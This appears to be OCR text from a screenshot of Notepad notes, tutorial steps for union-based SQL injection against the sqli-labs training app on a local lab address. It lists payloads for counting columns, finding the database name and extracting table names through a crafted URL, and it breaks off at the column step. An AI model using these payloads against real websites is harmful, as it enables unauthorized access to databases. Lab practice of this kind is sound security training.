 SQL - Notepad
File Edit Format View Help
order by 1
order by 2
keep doing this until you see an error
after that use =>
union select 1,2,3 --+ (the number of columns available)
it will show vulnerable columns
after that we need to find database =>
union select 1,database(),3 --+
Fetch Table =>
192.168.0.143/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name)
,3 from information_schema.table_constraints --+
Fetch Column =>
Ln 23, Col 1 100% Windows (CRLF) UTF-8